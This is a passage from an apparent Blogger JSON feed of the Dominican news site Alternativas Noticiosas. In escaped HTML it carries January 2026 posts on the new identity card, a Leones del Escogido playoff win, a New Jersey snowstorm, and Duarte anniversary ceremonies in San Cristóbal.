border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder;\"\u003EAlfredo Pacheco,\u003C\/span\u003E\u0026nbsp;presidente de la Cámara de Diputados; el Defensor del Pueblo,\u0026nbsp;\u003Cspan style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder;\"\u003EPablo Ulloa,\u003C\/span\u003E\u0026nbsp;y ejecutivos del consorcio\u0026nbsp;\u003Cspan style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder;\"\u003EEmdoc\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"copy-attrib\" style=\"color: #c6c6c6; font-family: Arial, Helvetica, sans-serif; font-size: 11px; line-height: 1.2; margin-top: 8px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\n\n\n\n\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/6138764998800755154\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/recibio-la-pareja-presidencial-la-junta.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6138764998800755154"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6138764998800755154"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/recibio-la-pareja-presidencial-la-junta.html","title":"Ya la recibió la Pareja Presidencial; la Junta inicia entrega nueva Cédula de Identidad y Electoral  "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhglt0bgbqwAA3u55GzUQZMEcDTWXvqkbukkKoZO4wF3ZundkZG40s9XAtUkhQ_-7H1QCReNbEcG8Bf2bmdkevyGodUnLROFprxdwj_0G_nve21mrvZNciEVgRLJDaJUlq_JL9Zwvm8YDJkbjSmYsG5TVxHPa2aKDRUsyvyX5666tCICCcvLNA8EPUIbaK2\/s72-w640-h426-c\/pareja-precidnecial-600x400.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-1361719754411520558"},"published":{"$t":"2026-01-26T13:00:00.000-04:00"},"updated":{"$t":"2026-01-27T09:27:07.214-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"deportes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Los Leones del Escogido, a una victoria más del bicampeonato"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: #333333; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnGuWsdbYp337a94TUlGQ7ezrZzwLwuTV5lLsluUBqn5w_aucyBw3drvLiTN2SDt4WEoB4UZYRECsvCxlxhqTmXyq70yLgGAyCVvZj0SjsOwygubs3vRI6dyYu2wS6cvVA-dIdFAG42cYmY_RmMezZmRNo_jbLPVn76rs6vto7sK5oK9qa3rrrXdQu1TNU\/s1140\/Escogido-celebra-2-e1769477049818-1140x570.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"570\" data-original-width=\"1140\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnGuWsdbYp337a94TUlGQ7ezrZzwLwuTV5lLsluUBqn5w_aucyBw3drvLiTN2SDt4WEoB4UZYRECsvCxlxhqTmXyq70yLgGAyCVvZj0SjsOwygubs3vRI6dyYu2wS6cvVA-dIdFAG42cYmY_RmMezZmRNo_jbLPVn76rs6vto7sK5oK9qa3rrrXdQu1TNU\/w640-h320\/Escogido-celebra-2-e1769477049818-1140x570.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ELA ROMANA, República Dominicana (26 Enero 2026).-\u0026nbsp;\u003Cspan style=\"border: 0px; box-sizing: border-box; color: #333333; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EEn un partido que se extendió por 11 entradas en el estadio Francisco A. Micheli, de esta ciudad, los Leones del Escogido obtuvieron la victoria 4-3 sobre los Toros del Este para colocarse a un triunfo más del bicampeonato y la corona 18 al dominar ahora la Serie Final de la pelota dominicana.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: times; font-size: x-large; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit; text-align: justify;\"\u003EEn el décimo primer episodio, los visitantes tenían corredores en primera y segunda con un out, y Erik González conectó rodado por el campocorto, pintado para doble matanza, pero error en tiro del intermedista Rafael Lantigua permitió que Michael De la Cruz entrara con la de la ventaja.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: times; font-size: x-large; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; text-align: justify;\"\u003EEn el noveno, con el marcador igualado, un imparable de De la Cruz al central contra Joe Corbett remolcó a Raimel Tapia para en ese momento poner delante en la pizarra a los campeones nacionales y del Caribe, sin embargo, el conjunto naranja empató en la parte baja para llevar el juego a entradas extras.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: times; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: x-large; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003ELa primera anotación de los locales llegó en el primer acto contra Travis Lakins luego de un doble de Sergio Alcántara al central, un toque de Rudy Martin que movió al corredor a tercera y un sencillo empujador de Eric Filia al\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: times; font-size: x-large; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; text-align: justify;\"\u003Ebosque derecho.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: times; font-size: x-large; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; text-align: justify;\"\u003ELa respuesta de los rojos fue inmediata en el segundo capítulo con un jonrón con uno a bordo por parte de Alcides Escobar al prado izquierdo frente a Aaron Leasher, pero en el quinto, ante Conner Greene, los azucareros colocaron corredores en primera y segunda cuando un indiscutible de Eloy Jiménez al jardín derecho llevó a Martin a la registradora con la del empate.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: times; font-size: x-large; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; text-align: justify;\"\u003EEl lanzador ganador fue Aneurys Zabala (2-0) que con ocho pitcheos retiró a los tres hombres que enfrentó en el décimo, consiguiendo un ponche. La derrota fue para Miguel Castro (0-1) al permitir la carrera del gane de los Leones, aunque fue inmerecida. El salvamento se lo apuntó Alexander Colomé (1) al eliminar a los tres bateadores del undécimo.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: times; font-size: x-large; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; text-align: justify;\"\u003EPor los rojos, Escobar bateó de 5-2, con cuadrangular, dos producidas y una anotada; Tapia, de 4-2, con dos anotadas, transferencia y dos bases robadas; De la Cruz, de 2-1, con una impulsada, una anotada, tres boletos y una base robada, y Sócrates Brito, de 4-1, dos bases por bolas.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: times; font-size: x-large; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; text-align: justify;\"\u003EMientras que por los taurinos, Jiménez se fue de 5-2, con dos empujadas, y Alcántara, de 4-1, con doble, anotada y base por bolas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: times; font-size: x-large; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; text-align: justify;\"\u003EEste martes se jugará el quinto partido de la Serie Final en el estadio Quisqueya Juan Marichal a las 7:15 de la noche.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/1361719754411520558\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/los-leones-del-escogido-una-victoria.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1361719754411520558"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1361719754411520558"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/los-leones-del-escogido-una-victoria.html","title":"Los Leones del Escogido, a una victoria más del bicampeonato"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnGuWsdbYp337a94TUlGQ7ezrZzwLwuTV5lLsluUBqn5w_aucyBw3drvLiTN2SDt4WEoB4UZYRECsvCxlxhqTmXyq70yLgGAyCVvZj0SjsOwygubs3vRI6dyYu2wS6cvVA-dIdFAG42cYmY_RmMezZmRNo_jbLPVn76rs6vto7sK5oK9qa3rrrXdQu1TNU\/s72-w640-h320-c\/Escogido-celebra-2-e1769477049818-1140x570.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-314856940274640230"},"published":{"$t":"2026-01-26T12:00:00.000-04:00"},"updated":{"$t":"2026-01-26T12:05:49.421-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Nueva Jersey en emergencia por tormenta de nieve; las labores están suspendidas hasta este martes "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2MD-NKzsQuHPELfjDUONkttGuA8JW6ePrVEuWG6yT6H_v7ABS8v-xZhKyD5WOOdCxkpkT3hMyuooGgU8kmDPnVWc7XksycfiK4kmgzpjnlnxli_FLaf3st4hkx4YNgI7kvK1C0dLeiDr-Sp46xPZZnSwmHibLRq7qHDerfPRoQ-11Nw9C6dZpBUwQL3Op\/s1323\/Screenshot_2026-01-26-08-34-41-523~2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1323\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2MD-NKzsQuHPELfjDUONkttGuA8JW6ePrVEuWG6yT6H_v7ABS8v-xZhKyD5WOOdCxkpkT3hMyuooGgU8kmDPnVWc7XksycfiK4kmgzpjnlnxli_FLaf3st4hkx4YNgI7kvK1C0dLeiDr-Sp46xPZZnSwmHibLRq7qHDerfPRoQ-11Nw9C6dZpBUwQL3Op\/w522-h640\/Screenshot_2026-01-26-08-34-41-523~2.jpg\" width=\"522\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003ENUEVA JERSEY (26 Enero 2026).- Por una tormenta invernal de nieve, las labores han sido suspendidas en el estado de Nueva Jersey. El Estado Jardín está congelado.\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EGrandes pulgadas de nieve han caído en las ciudades de Newark, Elizabeth y Passaic.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EEl tránsito es casi cero por la nevada.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003ELas alcaldías han utilizado cientos de camiones para esparcir sal en calles, avenidas y carreteras.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EMientras los residentes han tenido que palear sales de sus aceras en las últimas 24 horas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003ELas labores serán reanudadas este martes tras descenso de las nevadas.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/314856940274640230\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/nueva-jersey-en-emergencia-por-tormenta.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/314856940274640230"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/314856940274640230"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/nueva-jersey-en-emergencia-por-tormenta.html","title":"Nueva Jersey en emergencia por tormenta de nieve; las labores están suspendidas hasta este martes "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2MD-NKzsQuHPELfjDUONkttGuA8JW6ePrVEuWG6yT6H_v7ABS8v-xZhKyD5WOOdCxkpkT3hMyuooGgU8kmDPnVWc7XksycfiK4kmgzpjnlnxli_FLaf3st4hkx4YNgI7kvK1C0dLeiDr-Sp46xPZZnSwmHibLRq7qHDerfPRoQ-11Nw9C6dZpBUwQL3Op\/s72-w522-h640-c\/Screenshot_2026-01-26-08-34-41-523~2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-2168520647891518471"},"published":{"$t":"2026-01-26T10:10:00.000-04:00"},"updated":{"$t":"2026-01-26T13:08:42.721-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristobal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristóbal"}],"title":{"type":"text","$t":"Recurrencia en San Cristóbal: Asientos en Tedeum de legisladores y regidores estuvieron vacíos; esos funcionarios huyen como \"diablo a la cruz\" a actos patrios  "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Z6galRh2dbu2lFZ24cEuMtIA_fEo1POqjPxitmAWicZLbclGJwe8vYMe23v_G0Rj-SSMR-uYMGR1AEofl0YYnxAVOE1CgJNJNgi_r171rgGT4gfpg2A99PAbTSw1oKt42wG7MYE160As40qFg66F24eAo2VCmyb0bemVD9dYvjAIcQM_8YwvGiUnfQlc\/s4080\/IMG_20260126_085545.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3060\" data-original-width=\"4080\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Z6galRh2dbu2lFZ24cEuMtIA_fEo1POqjPxitmAWicZLbclGJwe8vYMe23v_G0Rj-SSMR-uYMGR1AEofl0YYnxAVOE1CgJNJNgi_r171rgGT4gfpg2A99PAbTSw1oKt42wG7MYE160As40qFg66F24eAo2VCmyb0bemVD9dYvjAIcQM_8YwvGiUnfQlc\/w640-h480\/IMG_20260126_085545.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ESAN CRISTÓBAL, República Dominicana (26 Enero 2026).- Legisladores y concejales del municipio de San Cristóbal huyen como \"el diablo a la cruz\", a las actividades oficiales patrióticas.\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESon recurrentes a este modus operandi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EVolvió a manifestarse esta irresponsabilidad en los actos del 213 aniversario natal de Juan Pablo Duarte, Padre de la Patria.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEstuvieron este lunes temprano en la maña a ausentes en el izamiento de la bandera y en la ofrenda floral.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELo mismo que en el Tedeum en la Iglesia Nuestra Señora de la Consolación.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELos asientos que les fueron reservados a legisladores y regidores del municipio de San Cristóbal estuvieron vacíos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPor RAMON GONZÁLEZ\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/2168520647891518471\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/recurrencia-en-san-cristobal-asientos.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2168520647891518471"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2168520647891518471"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/recurrencia-en-san-cristobal-asientos.html","title":"Recurrencia en San Cristóbal: Asientos en Tedeum de legisladores y regidores estuvieron vacíos; esos funcionarios huyen como \"diablo a la cruz\" a actos patrios  "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Z6galRh2dbu2lFZ24cEuMtIA_fEo1POqjPxitmAWicZLbclGJwe8vYMe23v_G0Rj-SSMR-uYMGR1AEofl0YYnxAVOE1CgJNJNgi_r171rgGT4gfpg2A99PAbTSw1oKt42wG7MYE160As40qFg66F24eAo2VCmyb0bemVD9dYvjAIcQM_8YwvGiUnfQlc\/s72-w640-h480-c\/IMG_20260126_085545.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-5184166965212589878"},"published":{"$t":"2026-01-26T10:05:00.000-04:00"},"updated":{"$t":"2026-01-26T13:08:28.051-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"economía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"económica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san  cristobal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristóbal"}],"title":{"type":"text","$t":"En Tedeum instan a las autoridades de San Cristóbal rendir cuentas de cada dinero reciben tal y como hizo Duarte "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4160\/IMG-20260126-WA0021.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2774\" data-original-width=\"4160\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h426\/IMG-20260126-WA0021.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ESAN CRISTÓBAL, República Dominicana (26 Enero 2026).- En el Tedeum este lunes 26 de enero en el 213 aniversario del natalicio de Juan Pablo Duarte, la Iglesia católica reclamó a las autoridades civiles rendir cuentas a la ciudadanía de los recursos que reciben del Estado.\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgftgXA7t9fkRlDnru4uicHs8jvXa6pa6O8LD5w5RmC2gY-nieuMkgM3XlAxBt1Nlvi7z79vN3iOyzlJhIs2S49oUNRQj0kTilu5eH0RUkAHIfHhoOQmLKEtJsYRFg_TTLvCz4Md-qfWbxTCS_2fcZjRa0aWFsjnl2qDHMU2pXQb6G6BSL-aI-h3LZa1kdD\/s4160\/IMG-20260126-WA0013.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2774\" data-original-width=\"4160\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgftgXA7t9fkRlDnru4uicHs8jvXa6pa6O8LD5w5RmC2gY-nieuMkgM3XlAxBt1Nlvi7z79vN3iOyzlJhIs2S49oUNRQj0kTilu5eH0RUkAHIfHhoOQmLKEtJsYRFg_TTLvCz4Md-qfWbxTCS_2fcZjRa0aWFsjnl2qDHMU2pXQb6G6BSL-aI-h3LZa1kdD\/w640-h426\/IMG-20260126-WA0013.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEmplazaron a las autoridades a rendir cuentas de cada centavo que reciben tal como hizo Duarte en el 1844 luego de proclamada la República Dominicana.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa misa fue oficiada por el sacerdote Cruz María Echavarri,\u0026nbsp; párroco de la Iglesia Nuestra Señora de la Consolación.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4080\/IMG_20260126_090812.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3060\" data-original-width=\"4080\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h480\/IMG_20260126_090812.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn el Tedeum estuvieron la gobernadora provincial Pura Casilla; la vice alcaldesa Eva Nina y el director de Educación distrito 04, Julio César Tejeda.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ETambién los titulares Regionales San Cristóbal de la Policia Nacional y Dirección General de Seguridad, Tránsito y Terrestre (DIGESETT), coroneles Ramón O. Hernández Peralta y Alejandro Cabrera 